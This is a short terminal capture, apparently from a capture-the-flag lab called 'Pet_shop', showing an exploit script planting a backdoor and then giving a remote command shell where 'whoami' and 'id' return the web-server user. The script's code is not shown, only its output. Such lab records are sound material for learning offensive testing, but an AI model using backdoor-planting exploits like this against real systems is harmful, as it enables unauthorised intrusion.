 [parrot]─[/home/fmf/ParrotCTF/Pet_shop/content]fmf$ python3 exploit.py
[+] Backdoor id: xjpotuzdvildjtwwlunxkjkvxlpnxyirtcnioaotunaujkelak
[+] Backdoor is ready, you can enter now...
[RCE]~> whoami
www-data
[RCE]~> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)